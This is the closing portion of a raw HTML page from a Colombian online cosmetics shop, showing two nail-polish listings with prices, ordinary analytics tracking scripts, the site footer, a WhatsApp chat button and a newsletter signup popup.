	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-vogue-ajo-y-limon/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Vogue Base Fortalecedora Ajo y Limón" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img loading="lazy" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-2.jpg" class="attachment-shop_catalog product-img-second" alt="Esmalte Vogue Base Fortalecedora Ajo y Limón-2" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-2.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-2-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-2-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/base-limon-ajo-2-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-callos-paula/?add-to-cart=4797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4797" data-product_sku="7702433299749" aria-label="Añadir al carrito: &ldquo;Esmalte Vogue Base Fortalecedora Ajo Y Limón&rdquo;" rel="nofollow" data-success_message="«Esmalte Vogue Base Fortalecedora Ajo Y Limón» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4797" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-vogue-ajo-y-limon/">Esmalte Vogue Base Fortalecedora Ajo Y Limón</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.700</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4797 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"a5a69993-b965-4529-a79a-9563ae6a6157","params":{"content_type":"product","content_ids":["4797"],"contents":[{"id":"4797","quantity":1}],"content_name":"Esmalte Vogue Base Fortalecedora Ajo Y Lim\u00f3n","category_name":"U\u00f1as, Vogue, Bases","value":"3700","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"a5a69993-b965-4529-a79a-9563ae6a6157","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["4797"],"contents":[{"id":"4797","quantity":1}],"content_name":"Esmalte Vogue Base Fortalecedora Ajo Y Lim\u00f3n","category_name":"U\u00f1as, Vogue, Bases","value":"3700","currency":"COP","event_category":"ecommerce","items":[{"item_id":"4797","item_name":"Esmalte Vogue Base Fortalecedora Ajo Y Lim\u00f3n","quantity":1,"price":"3700","item_category":"Bases","item_category2":"Vogue","item_category3":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product-has-gallery product type-product post-4447 status-publish last instock product_cat-esmaltes product_cat-masglo product_cat-ultimas-unidades product_cat-unas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-masglo-amarillo-decoracion/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Masglo Amarillo Decoración" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-decoracion-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><img loading="lazy" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo.jpg" class="attachment-shop_catalog product-img-second" alt="Esmalte Masglo Amarillo Decoración-2" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/amarillo-masglo-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-callos-paula/?add-to-cart=4447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4447" data-product_sku="7707773834193" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Amarillo Decoración&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Amarillo Decoración» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4447" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-masglo-amarillo-decoracion/">Esmalte Masglo Amarillo Decoración</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4447 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"3343fab4-491f-4513-8531-e9950aa7fa5e","params":{"content_type":"product","content_ids":["4447"],"contents":[{"id":"4447","quantity":1}],"content_name":"Esmalte Masglo Amarillo Decoraci\u00f3n","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"3343fab4-491f-4513-8531-e9950aa7fa5e","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["4447"],"contents":[{"id":"4447","quantity":1}],"content_name":"Esmalte Masglo Amarillo Decoraci\u00f3n","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"4447","item_name":"Esmalte Masglo Amarillo Decoraci\u00f3n","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"U\u00f1as","item_category4":"\u00daltimas unidades"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/removedor-de-callos-paula/#product","name":"Removedor De Callos Paula x 30 ml","url":"https://quierete.com.co/producto/removedor-de-callos-paula/","description":"El removedor de callos Paula es un producto que permite eliminar callosidades, mantener bellos tus talones y adem\u00e1s deja tus pies suaves y limpios.","image":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg","sku":"1090","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"4500","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://quierete.com.co/producto/removedor-de-callos-paula/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}],"brand":{"@type":"Brand","name":"Paula"}}</script>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%226749%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Removedor+De+Callos+Paula+x+30+ml&cd%5Bcategory_name%5D=Must-Haves+x+%241.000%2C+U%C3%B1as%2C+Removedores+de+callos&cd%5Bvalue%5D=4500&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%226749%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=4500&cd%5Bpage_title%5D=Removedor+De+Callos+Paula+x+30+ml&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6749&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Removedor+De+Callos+Paula+x+30+ml&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=6749&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1769011008.611157&en=view_item&ep.eventID=81ac2104-e76f-44aa-88c5-2be62f4176cd&dt=Removedor+De+Callos+Paula+x+30+ml&dl=quierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=4500&ep.post_type=product&ep.post_id=6749&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=6749&pr1nm=Removedor+De+Callos+Paula+x+30+ml&pr1pr=4500&pr1qt=1&pr1ca=Removedores+de+callos" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="6749"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
